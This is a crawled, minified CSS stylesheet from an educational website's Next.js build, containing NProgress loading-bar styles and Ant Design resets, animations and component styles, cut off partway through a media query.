

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ru.islcollective.com/_next/static/css/17f4423f85518806.css
body_size: 70597
content:
#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border-color:#29d transparent transparent #29d;border-style:solid;border-width:2px;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}[class*=ant-] input::-ms-clear,[class*=ant-] input::-ms-reveal,[class*=ant-]::-ms-clear,[class^=ant-] input::-ms-clear,[class^=ant-] input::-ms-reveal,[class^=ant-]::-ms-clear{display:none}body,html{width:100%;height:100%}input::-ms-clear,input::-ms-reveal{display:none}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{color:rgba(0,0,0,.85);font-size:14px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variant:tabular-nums;line-height:1.5715;background-color:#fff;font-feature-settings:"tnum"}[tabindex="-1"]:focus{outline:none!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5em;color:rgba(0,0,0,.85);font-weight:500}p{margin-top:0;margin-bottom:1em}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;border-bottom:0;cursor:help}address{margin-bottom:1em;font-style:normal;line-height:inherit}input[type=number],input[type=password],input[type=text],textarea{-webkit-appearance:none}dl,ol,ul{margin-top:0;margin-bottom:1em}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5em;margin-left:0}blockquote{margin:0 0 1em}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1890ff;text-decoration:none;background-color:transparent;outline:none;cursor:pointer;transition:color .3s;-webkit-text-decoration-skip:objects}a:hover{color:#40a9ff}a:active{color:#096dd9}a:active,a:focus,a:hover{text-decoration:none;outline:0}a[disabled]{color:rgba(0,0,0,.25);cursor:not-allowed}code,kbd,pre,samp{font-size:1em;font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,Courier,monospace}pre{margin-top:0;margin-bottom:1em;overflow:auto}figure{margin:0 0 1em}img{vertical-align:middle;border-style:none}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75em;padding-bottom:.3em;color:rgba(0,0,0,.45);text-align:left;caption-side:bottom}button,input,optgroup,select,textarea{margin:0;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;margin:0;padding:0;border:0}legend{display:block;width:100%;max-width:100%;margin-bottom:.5em;padding:0;color:inherit;font-size:1.5em;line-height:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}mark{padding:.2em;background-color:#feffe6}::selection{color:#fff;background:#1890ff}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.anticon{display:inline-flex;align-items:center;color:inherit;font-style:normal;line-height:0;text-align:center;text-transform:none;vertical-align:-.125em;text-rendering:optimizelegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.anticon>*{line-height:1}.anticon svg{display:inline-block}.anticon:before{display:none}.anticon .anticon-icon{display:block}.anticon>.anticon{line-height:0;vertical-align:0}.anticon[tabindex]{cursor:pointer}.anticon-spin,.anticon-spin:before{display:inline-block;animation:loadingCircle 1s linear infinite}.ant-fade-appear,.ant-fade-enter,.ant-fade-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-fade-appear.ant-fade-appear-active,.ant-fade-enter.ant-fade-enter-active{animation-name:antFadeIn;animation-play-state:running}.ant-fade-leave.ant-fade-leave-active{animation-name:antFadeOut;animation-play-state:running;pointer-events:none}.ant-fade-appear,.ant-fade-enter{opacity:0;animation-timing-function:linear}.ant-fade-leave{animation-timing-function:linear}@keyframes antFadeIn{0%{opacity:0}to{opacity:1}}@keyframes antFadeOut{0%{opacity:1}to{opacity:0}}.ant-move-up-appear,.ant-move-up-enter,.ant-move-up-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-move-up-appear.ant-move-up-appear-active,.ant-move-up-enter.ant-move-up-enter-active{animation-name:antMoveUpIn;animation-play-state:running}.ant-move-up-leave.ant-move-up-leave-active{animation-name:antMoveUpOut;animation-play-state:running;pointer-events:none}.ant-move-up-appear,.ant-move-up-enter{opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-move-up-leave{animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.ant-move-down-appear,.ant-move-down-enter,.ant-move-down-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-move-down-appear.ant-move-down-appear-active,.ant-move-down-enter.ant-move-down-enter-active{animation-name:antMoveDownIn;animation-play-state:running}.ant-move-down-leave.ant-move-down-leave-active{animation-name:antMoveDownOut;animation-play-state:running;pointer-events:none}.ant-move-down-appear,.ant-move-down-enter{opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-move-down-leave{animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.ant-move-left-appear,.ant-move-left-enter,.ant-move-left-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-move-left-appear.ant-move-left-appear-active,.ant-move-left-enter.ant-move-left-enter-active{animation-name:antMoveLeftIn;animation-play-state:running}.ant-move-left-leave.ant-move-left-leave-active{animation-name:antMoveLeftOut;animation-play-state:running;pointer-events:none}.ant-move-left-appear,.ant-move-left-enter{opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-move-left-leave{animation-timing-function:cubic-bezier(.6,.04,.98,.34)}.ant-move-right-appear,.ant-move-right-enter,.ant-move-right-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-move-right-appear.ant-move-right-appear-active,.ant-move-right-enter.ant-move-right-enter-active{animation-name:antMoveRightIn;animation-play-state:running}.ant-move-right-leave.ant-move-right-leave-active{animation-name:antMoveRightOut;animation-play-state:running;pointer-events:none}.ant-move-right-appear,.ant-move-right-enter{opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-move-right-leave{animation-timing-function:cubic-bezier(.6,.04,.98,.34)}@keyframes antMoveDownIn{0%{transform:translateY(100%);transform-origin:0 0;opacity:0}to{transform:translateY(0);transform-origin:0 0;opacity:1}}@keyframes antMoveDownOut{0%{transform:translateY(0);transform-origin:0 0;opacity:1}to{transform:translateY(100%);transform-origin:0 0;opacity:0}}@keyframes antMoveLeftIn{0%{transform:translateX(-100%);transform-origin:0 0;opacity:0}to{transform:translateX(0);transform-origin:0 0;opacity:1}}@keyframes antMoveLeftOut{0%{transform:translateX(0);transform-origin:0 0;opacity:1}to{transform:translateX(-100%);transform-origin:0 0;opacity:0}}@keyframes antMoveRightIn{0%{transform:translateX(100%);transform-origin:0 0;opacity:0}to{transform:translateX(0);transform-origin:0 0;opacity:1}}@keyframes antMoveRightOut{0%{transform:translateX(0);transform-origin:0 0;opacity:1}to{transform:translateX(100%);transform-origin:0 0;opacity:0}}@keyframes antMoveUpIn{0%{transform:translateY(-100%);transform-origin:0 0;opacity:0}to{transform:translateY(0);transform-origin:0 0;opacity:1}}@keyframes antMoveUpOut{0%{transform:translateY(0);transform-origin:0 0;opacity:1}to{transform:translateY(-100%);transform-origin:0 0;opacity:0}}@keyframes loadingCircle{to{transform:rotate(1turn)}}[ant-click-animating-without-extra-node=true],[ant-click-animating=true]{position:relative}html{--antd-wave-shadow-color:#1890ff;--scroll-bar:0}.ant-click-animating-node,[ant-click-animating-without-extra-node=true]:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;border-radius:inherit;box-shadow:0 0 0 0 #1890ff;box-shadow:0 0 0 0 var(--antd-wave-shadow-color);opacity:.2;animation:fadeEffect 2s cubic-bezier(.08,.82,.17,1),waveEffect .4s cubic-bezier(.08,.82,.17,1);animation-fill-mode:forwards;content:"";pointer-events:none}@keyframes waveEffect{to{box-shadow:0 0 0 #1890ff;box-shadow:0 0 0 6px var(--antd-wave-shadow-color)}}@keyframes fadeEffect{to{opacity:0}}.ant-slide-up-appear,.ant-slide-up-enter,.ant-slide-up-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-slide-up-appear.ant-slide-up-appear-active,.ant-slide-up-enter.ant-slide-up-enter-active{animation-name:antSlideUpIn;animation-play-state:running}.ant-slide-up-leave.ant-slide-up-leave-active{animation-name:antSlideUpOut;animation-play-state:running;pointer-events:none}.ant-slide-up-appear,.ant-slide-up-enter{transform:scale(0);transform-origin:0 0;opacity:0;animation-timing-function:cubic-bezier(.23,1,.32,1)}.ant-slide-up-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.ant-slide-down-appear,.ant-slide-down-enter,.ant-slide-down-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-slide-down-appear.ant-slide-down-appear-active,.ant-slide-down-enter.ant-slide-down-enter-active{animation-name:antSlideDownIn;animation-play-state:running}.ant-slide-down-leave.ant-slide-down-leave-active{animation-name:antSlideDownOut;animation-play-state:running;pointer-events:none}.ant-slide-down-appear,.ant-slide-down-enter{transform:scale(0);transform-origin:0 0;opacity:0;animation-timing-function:cubic-bezier(.23,1,.32,1)}.ant-slide-down-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.ant-slide-left-appear,.ant-slide-left-enter,.ant-slide-left-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-slide-left-appear.ant-slide-left-appear-active,.ant-slide-left-enter.ant-slide-left-enter-active{animation-name:antSlideLeftIn;animation-play-state:running}.ant-slide-left-leave.ant-slide-left-leave-active{animation-name:antSlideLeftOut;animation-play-state:running;pointer-events:none}.ant-slide-left-appear,.ant-slide-left-enter{transform:scale(0);transform-origin:0 0;opacity:0;animation-timing-function:cubic-bezier(.23,1,.32,1)}.ant-slide-left-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.ant-slide-right-appear,.ant-slide-right-enter,.ant-slide-right-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-slide-right-appear.ant-slide-right-appear-active,.ant-slide-right-enter.ant-slide-right-enter-active{animation-name:antSlideRightIn;animation-play-state:running}.ant-slide-right-leave.ant-slide-right-leave-active{animation-name:antSlideRightOut;animation-play-state:running;pointer-events:none}.ant-slide-right-appear,.ant-slide-right-enter{transform:scale(0);transform-origin:0 0;opacity:0;animation-timing-function:cubic-bezier(.23,1,.32,1)}.ant-slide-right-leave{animation-timing-function:cubic-bezier(.755,.05,.855,.06)}@keyframes antSlideUpIn{0%{transform:scaleY(.8);transform-origin:0 0;opacity:0}to{transform:scaleY(1);transform-origin:0 0;opacity:1}}@keyframes antSlideUpOut{0%{transform:scaleY(1);transform-origin:0 0;opacity:1}to{transform:scaleY(.8);transform-origin:0 0;opacity:0}}@keyframes antSlideDownIn{0%{transform:scaleY(.8);transform-origin:100% 100%;opacity:0}to{transform:scaleY(1);transform-origin:100% 100%;opacity:1}}@keyframes antSlideDownOut{0%{transform:scaleY(1);transform-origin:100% 100%;opacity:1}to{transform:scaleY(.8);transform-origin:100% 100%;opacity:0}}@keyframes antSlideLeftIn{0%{transform:scaleX(.8);transform-origin:0 0;opacity:0}to{transform:scaleX(1);transform-origin:0 0;opacity:1}}@keyframes antSlideLeftOut{0%{transform:scaleX(1);transform-origin:0 0;opacity:1}to{transform:scaleX(.8);transform-origin:0 0;opacity:0}}@keyframes antSlideRightIn{0%{transform:scaleX(.8);transform-origin:100% 0;opacity:0}to{transform:scaleX(1);transform-origin:100% 0;opacity:1}}@keyframes antSlideRightOut{0%{transform:scaleX(1);transform-origin:100% 0;opacity:1}to{transform:scaleX(.8);transform-origin:100% 0;opacity:0}}.ant-zoom-appear,.ant-zoom-enter,.ant-zoom-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-appear.ant-zoom-appear-active,.ant-zoom-enter.ant-zoom-enter-active{animation-name:antZoomIn;animation-play-state:running}.ant-zoom-leave.ant-zoom-leave-active{animation-name:antZoomOut;animation-play-state:running;pointer-events:none}.ant-zoom-appear,.ant-zoom-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-appear-prepare,.ant-zoom-enter-prepare{transform:none}.ant-zoom-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-big-appear,.ant-zoom-big-enter,.ant-zoom-big-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-big-appear.ant-zoom-big-appear-active,.ant-zoom-big-enter.ant-zoom-big-enter-active{animation-name:antZoomBigIn;animation-play-state:running}.ant-zoom-big-leave.ant-zoom-big-leave-active{animation-name:antZoomBigOut;animation-play-state:running;pointer-events:none}.ant-zoom-big-appear,.ant-zoom-big-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-big-appear-prepare,.ant-zoom-big-enter-prepare{transform:none}.ant-zoom-big-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-big-fast-appear,.ant-zoom-big-fast-enter,.ant-zoom-big-fast-leave{animation-duration:.1s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-big-fast-appear.ant-zoom-big-fast-appear-active,.ant-zoom-big-fast-enter.ant-zoom-big-fast-enter-active{animation-name:antZoomBigIn;animation-play-state:running}.ant-zoom-big-fast-leave.ant-zoom-big-fast-leave-active{animation-name:antZoomBigOut;animation-play-state:running;pointer-events:none}.ant-zoom-big-fast-appear,.ant-zoom-big-fast-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-big-fast-appear-prepare,.ant-zoom-big-fast-enter-prepare{transform:none}.ant-zoom-big-fast-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-up-appear,.ant-zoom-up-enter,.ant-zoom-up-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-up-appear.ant-zoom-up-appear-active,.ant-zoom-up-enter.ant-zoom-up-enter-active{animation-name:antZoomUpIn;animation-play-state:running}.ant-zoom-up-leave.ant-zoom-up-leave-active{animation-name:antZoomUpOut;animation-play-state:running;pointer-events:none}.ant-zoom-up-appear,.ant-zoom-up-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-up-appear-prepare,.ant-zoom-up-enter-prepare{transform:none}.ant-zoom-up-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-down-appear,.ant-zoom-down-enter,.ant-zoom-down-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-down-appear.ant-zoom-down-appear-active,.ant-zoom-down-enter.ant-zoom-down-enter-active{animation-name:antZoomDownIn;animation-play-state:running}.ant-zoom-down-leave.ant-zoom-down-leave-active{animation-name:antZoomDownOut;animation-play-state:running;pointer-events:none}.ant-zoom-down-appear,.ant-zoom-down-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-down-appear-prepare,.ant-zoom-down-enter-prepare{transform:none}.ant-zoom-down-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-left-appear,.ant-zoom-left-enter,.ant-zoom-left-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-left-appear.ant-zoom-left-appear-active,.ant-zoom-left-enter.ant-zoom-left-enter-active{animation-name:antZoomLeftIn;animation-play-state:running}.ant-zoom-left-leave.ant-zoom-left-leave-active{animation-name:antZoomLeftOut;animation-play-state:running;pointer-events:none}.ant-zoom-left-appear,.ant-zoom-left-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-left-appear-prepare,.ant-zoom-left-enter-prepare{transform:none}.ant-zoom-left-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.ant-zoom-right-appear,.ant-zoom-right-enter,.ant-zoom-right-leave{animation-duration:.2s;animation-fill-mode:both;animation-play-state:paused}.ant-zoom-right-appear.ant-zoom-right-appear-active,.ant-zoom-right-enter.ant-zoom-right-enter-active{animation-name:antZoomRightIn;animation-play-state:running}.ant-zoom-right-leave.ant-zoom-right-leave-active{animation-name:antZoomRightOut;animation-play-state:running;pointer-events:none}.ant-zoom-right-appear,.ant-zoom-right-enter{transform:scale(0);opacity:0;animation-timing-function:cubic-bezier(.08,.82,.17,1)}.ant-zoom-right-appear-prepare,.ant-zoom-right-enter-prepare{transform:none}.ant-zoom-right-leave{animation-timing-function:cubic-bezier(.78,.14,.15,.86)}@keyframes antZoomIn{0%{transform:scale(.2);opacity:0}to{transform:scale(1);opacity:1}}@keyframes antZoomOut{0%{transform:scale(1)}to{transform:scale(.2);opacity:0}}@keyframes antZoomBigIn{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}@keyframes antZoomBigOut{0%{transform:scale(1)}to{transform:scale(.8);opacity:0}}@keyframes antZoomUpIn{0%{transform:scale(.8);transform-origin:50% 0;opacity:0}to{transform:scale(1);transform-origin:50% 0}}@keyframes antZoomUpOut{0%{transform:scale(1);transform-origin:50% 0}to{transform:scale(.8);transform-origin:50% 0;opacity:0}}@keyframes antZoomLeftIn{0%{transform:scale(.8);transform-origin:0 50%;opacity:0}to{transform:scale(1);transform-origin:0 50%}}@keyframes antZoomLeftOut{0%{transform:scale(1);transform-origin:0 50%}to{transform:scale(.8);transform-origin:0 50%;opacity:0}}@keyframes antZoomRightIn{0%{transform:scale(.8);transform-origin:100% 50%;opacity:0}to{transform:scale(1);transform-origin:100% 50%}}@keyframes antZoomRightOut{0%{transform:scale(1);transform-origin:100% 50%}to{transform:scale(.8);transform-origin:100% 50%;opacity:0}}@keyframes antZoomDownIn{0%{transform:scale(.8);transform-origin:50% 100%;opacity:0}to{transform:scale(1);transform-origin:50% 100%}}@keyframes antZoomDownOut{0%{transform:scale(1);transform-origin:50% 100%}to{transform:scale(.8);transform-origin:50% 100%;opacity:0}}.ant-motion-collapse-legacy{overflow:hidden}.ant-motion-collapse,.ant-motion-collapse-legacy-active{transition:height .2s cubic-bezier(.645,.045,.355,1),opacity .2s cubic-bezier(.645,.045,.355,1)!important}.ant-motion-collapse{overflow:hidden}.ant-affix{position:fixed;z-index:10}.ant-alert{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:flex;align-items:center;padding:8px 15px;word-wrap:break-word;border-radius:2px}.ant-alert-content{flex:1;min-width:0}.ant-alert-icon{margin-right:8px}.ant-alert-description{display:none;font-size:14px;line-height:22px}.ant-alert-success{background-color:#f6ffed;border:1px solid #b7eb8f}.ant-alert-success .ant-alert-icon{color:#52c41a}.ant-alert-info{background-color:#e6f7ff;border:1px solid #91d5ff}.ant-alert-info .ant-alert-icon{color:#1890ff}.ant-alert-warning{background-color:#fffbe6;border:1px solid #ffe58f}.ant-alert-warning .ant-alert-icon{color:#faad14}.ant-alert-error{background-color:#fff2f0;border:1px solid #ffccc7}.ant-alert-error .ant-alert-icon{color:#ff4d4f}.ant-alert-error .ant-alert-description>pre{margin:0;padding:0}.ant-alert-action{margin-left:8px}.ant-alert-close-icon{margin-left:8px;padding:0;overflow:hidden;font-size:12px;line-height:12px;background-color:transparent;border:none;outline:none;cursor:pointer}.ant-alert-close-icon .anticon-close{color:rgba(0,0,0,.45);transition:color .3s}.ant-alert-close-icon .anticon-close:hover{color:rgba(0,0,0,.75)}.ant-alert-close-text{color:rgba(0,0,0,.45);transition:color .3s}.ant-alert-close-text:hover{color:rgba(0,0,0,.75)}.ant-alert-with-description{align-items:flex-start;padding:15px 15px 15px 24px}.ant-alert-with-description.ant-alert-no-icon{padding:15px}.ant-alert-with-description .ant-alert-icon{margin-right:15px;font-size:24px}.ant-alert-with-description .ant-alert-message{display:block;margin-bottom:4px;color:rgba(0,0,0,.85);font-size:16px}.ant-alert-message{color:rgba(0,0,0,.85)}.ant-alert-with-description .ant-alert-description{display:block}.ant-alert.ant-alert-motion-leave{overflow:hidden;opacity:1;transition:max-height .3s cubic-bezier(.78,.14,.15,.86),opacity .3s cubic-bezier(.78,.14,.15,.86),padding-top .3s cubic-bezier(.78,.14,.15,.86),padding-bottom .3s cubic-bezier(.78,.14,.15,.86),margin-bottom .3s cubic-bezier(.78,.14,.15,.86)}.ant-alert.ant-alert-motion-leave-active{max-height:0;margin-bottom:0!important;padding-top:0;padding-bottom:0;opacity:0}.ant-alert-banner{margin-bottom:0;border:0;border-radius:0}.ant-alert.ant-alert-rtl{direction:rtl}.ant-alert-rtl .ant-alert-icon{margin-right:auto;margin-left:8px}.ant-alert-rtl .ant-alert-action,.ant-alert-rtl .ant-alert-close-icon{margin-right:8px;margin-left:auto}.ant-alert-rtl.ant-alert-with-description{padding-right:24px;padding-left:15px}.ant-alert-rtl.ant-alert-with-description .ant-alert-icon{margin-right:auto;margin-left:15px}.ant-anchor{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;padding:0 0 0 2px}.ant-anchor-wrapper{margin-left:-4px;padding-left:4px;overflow:auto;background-color:transparent}.ant-anchor-ink{position:absolute;top:0;left:0;height:100%}.ant-anchor-ink:before{position:relative;display:block;width:2px;height:100%;margin:0 auto;background-color:#f0f0f0;content:" "}.ant-anchor-ink-ball{position:absolute;left:50%;display:none;width:8px;height:8px;background-color:#fff;border:2px solid #1890ff;border-radius:8px;transform:translateX(-50%);transition:top .3s ease-in-out}.ant-anchor-ink-ball.ant-anchor-ink-ball-visible{display:inline-block}.ant-anchor-fixed .ant-anchor-ink .ant-anchor-ink-ball{display:none}.ant-anchor-link{padding:4px 0 4px 16px}.ant-anchor-link-title{position:relative;display:block;margin-bottom:3px;overflow:hidden;color:rgba(0,0,0,.85);white-space:nowrap;text-overflow:ellipsis;transition:all .3s}.ant-anchor-link-title:only-child{margin-bottom:0}.ant-anchor-link-active>.ant-anchor-link-title{color:#1890ff}.ant-anchor-link .ant-anchor-link{padding-top:2px;padding-bottom:2px}.ant-anchor-rtl{direction:rtl}.ant-anchor-rtl.ant-anchor-wrapper{margin-right:-4px;margin-left:0;padding-right:4px;padding-left:0}.ant-anchor-rtl .ant-anchor-ink{right:0;left:auto}.ant-anchor-rtl .ant-anchor-ink-ball{right:50%;left:0;transform:translateX(50%)}.ant-anchor-rtl .ant-anchor-link{padding:4px 16px 4px 0}.ant-select-auto-complete{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum"}.ant-select-auto-complete .ant-select-clear{right:13px}.ant-avatar{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-block;overflow:hidden;color:#fff;white-space:nowrap;text-align:center;vertical-align:middle;background:#ccc;width:32px;height:32px;line-height:32px;border-radius:50%}.ant-avatar-image{background:transparent}.ant-avatar .ant-image-img{display:block}.ant-avatar-string{position:absolute;left:50%;transform-origin:0 center}.ant-avatar.ant-avatar-icon{font-size:18px}.ant-avatar.ant-avatar-icon>.anticon{margin:0}.ant-avatar-lg{width:40px;height:40px;line-height:40px;border-radius:50%}.ant-avatar-lg-string{position:absolute;left:50%;transform-origin:0 center}.ant-avatar-lg.ant-avatar-icon{font-size:24px}.ant-avatar-lg.ant-avatar-icon>.anticon{margin:0}.ant-avatar-sm{width:24px;height:24px;line-height:24px;border-radius:50%}.ant-avatar-sm-string{position:absolute;left:50%;transform-origin:0 center}.ant-avatar-sm.ant-avatar-icon{font-size:14px}.ant-avatar-sm.ant-avatar-icon>.anticon{margin:0}.ant-avatar-square{border-radius:2px}.ant-avatar>img{display:block;width:100%;height:100%;object-fit:cover}.ant-avatar-group{display:inline-flex}.ant-avatar-group .ant-avatar{border:1px solid #fff}.ant-avatar-group .ant-avatar:not(:first-child){margin-left:-8px}.ant-avatar-group-popover .ant-avatar+.ant-avatar{margin-left:3px}.ant-avatar-group-rtl .ant-avatar:not(:first-child){margin-right:-8px;margin-left:0}.ant-avatar-group-popover.ant-popover-rtl .ant-avatar+.ant-avatar{margin-right:3px;margin-left:0}.ant-back-top{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:fixed;right:100px;bottom:50px;z-index:10;width:40px;height:40px;cursor:pointer}.ant-back-top:empty{display:none}.ant-back-top-rtl{right:auto;left:100px;direction:rtl}.ant-back-top-content{width:40px;height:40px;overflow:hidden;color:#fff;text-align:center;background-color:rgba(0,0,0,.45);border-radius:20px;transition:all .3s}.ant-back-top-content:hover{background-color:rgba(0,0,0,.85);transition:all .3s}.ant-back-top-icon{font-size:24px;line-height:40px}@media screen and (max-width:768px){.ant-back-top{right:60px}.ant-back-top-rtl{right:auto;left:60px}}@media screen and 